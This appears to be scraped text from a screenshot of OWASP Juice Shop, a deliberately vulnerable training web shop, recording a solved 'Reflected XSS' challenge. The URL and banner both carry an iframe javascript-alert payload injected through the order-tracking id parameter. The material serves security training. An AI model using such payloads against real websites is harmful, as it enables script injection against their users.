 obscure-goggles-v6r46jqjgp543wjq5-3000.app.github.dev/#/track-result/new?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
School
JS
OWASP Juice Shop
Account
Your Basket
0
EN
You successfully solved a challenge: Reflected XSS (Perform a reflected XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
Expected Delivery
? Days
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)